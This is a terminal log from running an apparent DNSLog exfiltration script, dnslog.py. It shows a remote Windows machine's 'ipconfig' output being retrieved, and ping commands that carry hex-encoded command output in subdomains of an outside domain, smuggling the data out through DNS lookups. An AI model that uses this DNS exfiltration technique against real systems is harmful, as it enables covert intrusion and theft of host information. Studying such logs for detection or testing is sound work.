 ✘ shmily@MacBook ~/Desktop python3 dnslog.py
Wait DNSLog data: 0s...
Finding Command Record!
----Command: ipconfig----
Waiting Command DNSLog Record Finish...
Wait DNSLog data: 0s...
----Command Result----
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:cde:4b90:9b60:59d1
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:95ae:ec4b:a0d8:4209
本地链接 IPv6 地址. . . . . . . . : fe80::cde:4b90:9b60:59d1%11
IPv4 地址 . . . . . . . . . . . . : 10.211.55.5
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
----Get Result End!----
Wait DNSLog data: 1s...
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 23ms, 最长 = 23ms, 平均 = 23ms
正在 Ping sfcpwg.gifshow.com [103.102.200.38] 具有 32 字节的数据:
来自 103.102.200.38 的回复: 字节=32 时间=22ms TTL=128
103.102.200.38 的 Ping 统计信息:
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 22ms, 最长 = 22ms, 平均 = 22ms
正在 Ping sfcpwg.gifshow.com [103.102.200.38] 具有 32 字节的数据:
来自 103.102.200.38 的回复: 字节=32 时间=26ms TTL=128
103.102.200.38 的 Ping 统计信息:
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 26ms, 最长 = 26ms, 平均 = 26ms
Ping 请求找不到主机 0010c30d0a0d0a0d0ad2d4ccabcdf8cacac5.ipconfig.acd751a6
433.eu.org.。请检查该名称, 然后重试。